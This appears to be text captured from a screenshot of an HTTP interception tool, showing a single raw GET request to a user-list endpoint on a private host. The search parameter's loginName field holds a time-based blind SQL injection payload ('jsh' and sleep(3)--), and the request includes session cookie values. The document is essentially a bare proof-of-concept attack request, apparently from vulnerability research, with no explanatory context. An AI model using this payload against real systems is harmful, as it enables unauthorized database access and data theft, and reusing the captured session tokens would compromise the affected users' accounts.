 美化 Raw Hex \n
1 GET /user/list?search=
%7b%22userName%22%3a%22%22%2c%22loginName%22%3a%22jsh'%20and%2
0sleep(3)--%2b%22%7d&currentPage=1&pageSize=10 HTTP/1.1
2 Host: 10.133.80.127:8080
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: application/json, text/javascript, */*; q=0.01
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
7 Referer: http://10.133.80.127:8080/pages/manage/user.html
8 Accept-Encoding: gzip, deflate, br
9 Cookie: JSESSIONID=818C27E5683677E1A33052F8832979C4;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1748260577; HMACCOUNT=
71E65C207E3FA49E; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=
1748263038
10 Connection: keep-alive